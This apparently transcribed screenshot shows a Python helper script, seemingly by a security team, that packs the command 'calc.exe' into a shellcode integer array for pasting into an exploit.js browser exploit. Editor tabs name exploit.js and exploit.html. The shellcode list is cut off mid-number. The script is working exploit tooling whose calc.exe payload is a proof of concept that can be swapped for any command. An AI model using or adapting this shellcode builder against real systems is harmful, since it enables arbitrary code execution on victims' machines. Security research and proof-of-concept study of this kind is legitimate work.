 exp.py × exploit.js × exploit.html ×
payload = b"calc.exe"
shellcode = [3833809148,12642544,1363214336,1364348993,3526445142,1384859749,1384859744,13848596
data = [payload[max(0, i-4):i] for i in range(1, len(payload)+4, 4)]
data[0] = b'\xda\xff\xd5c\x00\x00\x00\x00'[:3] + data[0]
data[-1] = data[-1] + (4 - len(data[-1])) * b'\x00'
ret = [ _ + b'\x00\x00\x00\x00' for _ in data]
code = [int().from_bytes(_, byteorder='little', signed=True) for _ in ret]
print("replace it to exploit.js:\nvar shellcode = {}".format(shellcode + code))
哈拉少安全小队